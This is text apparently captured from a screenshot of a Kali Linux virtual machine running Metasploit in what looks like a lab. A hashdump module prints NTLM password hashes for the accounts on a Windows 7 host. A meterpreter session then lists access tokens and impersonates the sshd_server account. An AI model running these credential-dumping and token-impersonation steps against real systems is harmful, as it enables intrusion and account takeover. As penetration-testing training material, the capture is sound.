 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... temp 12:10 AM
root@kali: ~/Desktop/temp
File Actions Edit View Help
[*] Dumping password hashes ...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
[*] Post module execution completed
msf6 post(windows/gather/hashdump) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
IEWIN7\IEUser
IEWIN7\sshd_server
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token IEWIN7\\sshd_server
[+] Delegation token available
[+] Successfully impersonated user IEWIN7\sshd_server
meterpreter > getuid
Server username: IEWIN7\sshd_server
meterpreter >
KALI
Right Ctrl